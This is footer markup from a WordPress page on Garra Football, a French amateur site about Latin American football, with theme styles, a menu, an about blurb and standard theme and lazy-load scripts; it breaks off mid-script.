.vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_122{width:28%!important}@media (max-width:767px){div.tdi_122{width:50%!important}}@media (max-width:767px){.tdi_122{padding-right:15px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_123 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_123" ><style>.tdi_123 .tdb-logo-a,.tdi_123 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_123 .tdb-logo-svg-wrap{display:block}.tdi_123 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_123 .tdb-logo-img-wrap{display:block}.tdi_123 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_123 .tdb-logo-text-title{display:none}.tdi_123 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_123 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2020/11/logo-garrafootball-1.png.webp" alt="Logo"  title=""  width="272" height="90" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_125  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_125{vertical-align:baseline}.tdi_125 .vc_column-inner>.wpb_wrapper,.tdi_125 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_125 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_125{width:28%!important}@media (max-width:767px){div.tdi_125{width:50%!important}}@media (max-width:767px){.tdi_125{padding-left:15px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_126 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" ><style>.tdi_126{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_126{margin-bottom:8px!important}}@media (max-width:767px){.tdi_126{margin-bottom:8px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_127 .tdm-title:not(p):not(div){margin:0px}body .tdi_127 .tdm-title{color:var(--transparent-white-3-forest-beat)}.tdi_127 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:18px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_127 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_127 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_127 "><h3 class="tdm-title tdm-title-sm">Menu</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_128 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_128" ><style>.tdi_128{margin-bottom:0px!important}</style><style>body .tdi_128 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_128 ul li a{justify-content:flex-start}body .tdi_128 .td-blm-menu-item-txt{flex-grow:1}body .tdi_128 ul li{margin-right:10px}body .tdi_128 ul li:last-child{margin-right:0}body .tdi_128 a,body .tdi_128 .td-blm-sub-icon{color:var(--white-forest-beat)}body .tdi_128 li.current-menu-item>a,body .tdi_128 li.current-menu-ancestor>a,body .tdi_128 li.current-category-ancestor>a,body .tdi_128 li.current-page-ancestor>a,body .tdi_128 a:hover,body .tdi_128 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_128 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_128 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_128 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_128 a:hover>.td-blm-sub-icon{color:var(--white-forest-beat)}body .tdi_128 li{font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){body .tdi_128 ul li{margin-right:6px}body .tdi_128 ul li:last-child{margin-right:0}body .tdi_128 li{font-size:13px!important}}@media (max-width:767px){body .tdi_128 ul li{margin-right:6px}body .tdi_128 ul li:last-child{margin-right:0}body .tdi_128 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_128 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25695"><a href="https://garrafootball.com/histoire/"><span class="td-blm-menu-item-txt">Histoire</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25699"><a href="https://garrafootball.com/joueurs-de-legende/"><span class="td-blm-menu-item-txt">Joueurs de légende</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25698"><a href="https://garrafootball.com/equipes-de-legende/"><span class="td-blm-menu-item-txt">Équipes de légende</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25696"><a href="https://garrafootball.com/classicos/"><span class="td-blm-menu-item-txt">Classicos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25700"><a href="https://garrafootball.com/top-listes/"><span class="td-blm-menu-item-txt">Top listes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2221"><a href="https://garrafootball.com/chants-de-supporters/"><span class="td-blm-menu-item-txt">Chants de supporters</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25697"><a href="https://garrafootball.com/conmebol/"><span class="td-blm-menu-item-txt">CONMEBOL</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_130  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_130{vertical-align:baseline;flex-grow:1}.tdi_130 .vc_column-inner>.wpb_wrapper,.tdi_130 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_130 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){div.tdi_130{width:100%!important}}@media (max-width:767px){.tdi_130{margin-top:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_131 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" ><style>.tdi_131{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_131{margin-bottom:8px!important}}@media (max-width:767px){.tdi_131{margin-bottom:8px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_132 .tdm-title:not(p):not(div){margin:0px}body .tdi_132 .tdm-title{color:var(--transparent-white-3-forest-beat)}.tdi_132 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:18px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_132 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_132 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_132 "><h3 class="tdm-title tdm-title-sm">A propos</h3></div></div></div></div><div class="td_block_wrap tdm_block_inline_text_simplified_2 tdi_133 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" ><style>.tdm_block_inline_text_simplified_2{display:inline-block;margin-bottom:0;vertical-align:top;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;line-height:1.8;text-align:left!important;color:#666;transform:translateZ(0)}.tdm_block_inline_text_simplified_2 .td-element-style{z-index:-1}.tdi_133{color:#ffffff}</style>Garra Football est un site amateur qui traite du football latino-américain dans son ensemble. Résultats, buts, histoires, rivalités... Le but est de proposer des contenus qui raviront tous les aficionados du football en Amérique latine.</div></div></div></div></div><div class="vc_row_inner tdi_135  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_135{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_135,.tdi_135 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_135 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_135,.tdi_135 .tdc-inner-columns{flex-direction:column;align-items:flex-start}}</style><div class="vc_column_inner tdi_137  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_137{vertical-align:baseline;flex-grow:1}.tdi_137 .vc_column-inner>.wpb_wrapper,.tdi_137 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_137 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_137 .vc_column-inner,.tdi_137 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_137{margin-bottom:8px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" ><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_138{text-align:left!important}.tdi_138 .tdm-descr{color:var(--transparent-white-3-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_138 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© Newspaper WordPress Theme by TagDiv</p></div></div></div></div><div class="vc_column_inner tdi_140  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_140{vertical-align:baseline}.tdi_140 .vc_column-inner>.wpb_wrapper,.tdi_140 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_140 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_140{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_141 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" ><style>.tdi_142 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:20.4px}.tdi_142 .tdm-social-item i.td-icon-linkedin,.tdi_142 .tdm-social-item i.td-icon-pinterest,.tdi_142 .tdm-social-item i.td-icon-blogger,.tdi_142 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_142 .tdm-social-item{width:20.4px;height:20.4px;margin:5px 10px 5px 0}.tdi_142 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_142 .tdm-social-item i,.tds-team-member2 .tdi_142.tds-social1 .tdm-social-item i{color:var(--white-forest-beat)}.tdi_142 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_142.tds-social1 .tdm-social-item:hover i{color:var(--white-forest-beat)}.tdi_142 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_142"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/garrafootball"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://x.com/GarraFootball"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="amp-mobile-version-switcher" hidden>
<a rel="" href="https://garrafootball.com/atletico-mineiro-champion-copa-do-brasil/?amp=1">
Go to mobile version			</a></div> <script data-cfasync="false">var bU="https://garrafootball.com/wp-content/plugins/wp-youtube-lyte/lyte/";var mOs=navigator.userAgent.match(/(iphone|ipad|ipod|android)/i);style = document.createElement("style");style.type = "text/css";rules = document.createTextNode(".lyte-wrapper-audio div, .lyte-wrapper div {margin:0px; overflow:hidden;} .lyte,.lyMe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;background-color:#777;} .fourthree .lyMe, .fourthree .lyte {padding-bottom:75%;} .lidget{margin-bottom:5px;} .lidget .lyte, .widget .lyMe {padding-bottom:0!important;height:100%!important;} .lyte-wrapper-audio .lyte{height:38px!important;overflow:hidden;padding:0!important} .lyMe iframe, .lyte iframe,.lyte .pL{position:absolute !important;top:0;left:0;width:100%;height:100%!important;background:no-repeat scroll center #000;background-size:cover;cursor:pointer} .tC{left:0;position:absolute;top:0;width:100%} .tC{background-image:linear-gradient(to bottom,rgba(0,0,0,0.6),rgba(0,0,0,0))} .tT{color:#FFF;font-family:Roboto,sans-serif;font-size:16px;height:auto;text-align:left;padding:5px 10px 50px 10px} .play{background:no-repeat scroll 0 0 transparent;width:88px;height:63px;position:absolute;left:43%;left:calc(50% - 44px);left:-webkit-calc(50% - 44px);top:38%;top:calc(50% - 31px);top:-webkit-calc(50% - 31px);} .widget .play {top:30%;top:calc(45% - 31px);top:-webkit-calc(45% - 31px);transform:scale(0.6);-webkit-transform:scale(0.6);-ms-transform:scale(0.6);} .lyte:hover .play{background-position:0 -65px;} .lyte-audio .pL{max-height:38px!important} .lyte-audio iframe{height:438px!important} .lyte .ctrl{background:repeat scroll 0 -220px rgba(0,0,0,0.3);width:100%;height:40px;bottom:0px;left:0;position:absolute;} .lyte-wrapper .ctrl{display:none}.Lctrl{background:no-repeat scroll 0 -137px transparent;width:158px;height:40px;bottom:0;left:0;position:absolute} .Rctrl{background:no-repeat scroll -42px -179px transparent;width:117px;height:40px;bottom:0;right:0;position:absolute;padding-right:10px;}.lyte-audio .play{display:none}.lyte-audio .ctrl{background-color:rgba(0,0,0,1)}.lyte .hidden{display:none} .lyte-align.aligncenter{display:flex;flex-direction:column;align-items:center}.lyte-align.alignwide > *{width:auto !important}.lyte-align.alignfull > *{width:auto !important}");if(style.styleSheet) { style.styleSheet.cssText = rules.nodeValue;} else {style.appendChild(rules);}document.getElementsByTagName("head")[0].appendChild(style);</script><script data-cfasync="false" async src="https://garrafootball.com/wp-content/plugins/wp-youtube-lyte/lyte/lyte-min.js?wyl_version=1.7.29"></script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script></script>  <script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td_m_4ae6',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem)}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_32';tdbMenuItem.jqueryObj=jQuery('.tdi_32');tdbMenuItem.blockAtts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"53","text_color":"var(--white-forest-beat)","f_elem_font_family":"global-forest-beat_global","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"eyJhbGwiOiI3MHB4IiwicG9ydHJhaXQiOiI2MHB4In0=","f_elem_font_weight":"700","elem_padd":"0","elem_space":"eyJhbGwiOiIzNCIsInBvcnRyYWl0IjoiMjQifQ==","tds_menu_active":"tds_menu_active1","tds_menu_active2-border_color":"var(--white-forest-beat)","tds_menu_active1-line_color":"var(--white-forest-beat)","tds_menu_active1-line_alignment":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE3In0=","tds_menu_active1-line_height":"2","mm_align_screen":"yes","mm_width":"eyJhbGwiOiJjYWxjKDEwMCUgLSA2MHB4KSIsImxhbmRzY2FwZSI6ImNhbGMoMTAwJSAtIDQwcHgpIiwicG9ydHJhaXQiOiIxMDAlIn0=","mm_border_size":"0","mm_shadow_shadow_size":"0","image_height":"60","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAifQ==","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDdweCJ9","f_title_font_family":"global-forest-beat_global","title_txt":"var(--white-forest-beat)","title_txt_hover":"var(--white-forest-beat)","all_underline_height":"2","all_underline_color":"var(--white-forest-beat)","date_txt":"var(--transparent-white-3-forest-beat)","f_cat_font_family":"","f_meta_font_family":"global-forest-beat_global","f_cat_font_weight":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","show_cat":"none","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuMiJ9","f_title_font_weight":"700","modules_gap":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_padd":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_sub_width":"20%","mm_sub_padd":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_elem_padd":"0","mm_subcats_bg":"rgba(0,0,0,0)","mm_subcats_border_color":"var(--transparent-white-forest-beat)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","f_mm_sub_font_family":"global-forest-beat_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.4","f_mm_sub_font_weight":"700","mm_elem_color":"var(--transparent-white-2-forest-beat)","mm_elem_color_a":"var(--white-forest-beat)","mm_elem_space":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","show_pagination":"disabled","main_sub_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","main_sub_icon_align":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiItMSJ9","main_sub_icon_space":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","main_sub_color":"var(--transparent-white-2-forest-beat)","mm_content_width":"1592","mm_content_bg":"var(--accent-forest-beat)","mm_bg":"rgba(0,0,0,0)","sub_bg_color":"var(--accent-forest-beat)","sub_shadow_shadow_size":"0","sub_first_left":"0","f_sub_elem_font_family":"global-forest-beat_global","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_sub_elem_font_line_height":"1.4","sub_text_color":"var(--transparent-white-2-forest-beat)","tds_menu_sub_active1-sub_text_color_h":"var(--white-forest-beat)","sub_elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","sub_padd":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_elem_space":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_sub_elem_font_weight":"700","sub_color":"var(--transparent-white-2-forest-beat)","show_mega":"yes","mm_ajax_preloading":"","mm_elem_order":"","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var blockUid='tdi_37',$blockObj=jQuery('.tdi_37'),modalUid='td_m_ce4b',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='yes';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem)}})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_is_sticky","style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_socials","style_general_header_menu","style_general_tdb_single_taxonomies","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_reading_time","style_general_single_post_share","style_general_bg_featured_image","style_general_single_content","style_general_single_author","style_general_column_title","style_general_tdb_flex_block_builder","style_general_tdb_module_img","style_general_tdb_module_title","style_general_tdb_module_excerpt","style_general_tdb_module_taxonomies","style_general_tdb_module_date","style_general_tdb_module_reading_time","style_general_inline_text_simplified_2","style_general_inline_text"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var 